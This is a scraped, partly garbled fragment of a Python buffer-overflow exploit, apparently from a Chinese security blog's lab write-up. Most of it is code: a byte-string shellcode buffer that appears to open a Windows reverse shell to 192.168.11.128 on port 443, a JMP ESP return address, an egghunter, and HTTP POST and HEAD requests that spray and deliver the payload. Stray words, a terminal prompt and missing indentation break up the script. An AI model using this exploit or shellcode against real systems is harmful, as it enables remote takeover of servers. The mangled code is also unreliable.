 buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x0b\x80\x68"
dayuBighead
buf += b"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
JMP_ESP = "\xf0\x12\x50\x62" #0x625012f0
JMP_EAX = "\xf2\x12\x50\x60" #0x625012f2
payload = (junk + JMP_ESP + egghunter).encode('hex')
for i in range(0,5):
print "Spraying...."
requests.post(url, data=buf)
5
print "Attacking..."
proxy = {'http':'127.0.0.1:8080'}
r = requests.head(url + "/" + payload, proxies=proxy)
print payload
print r.textroot@kali:~/Desktop/dayuBighead#
大余安全
https://blog.csdn.net/qq_34801745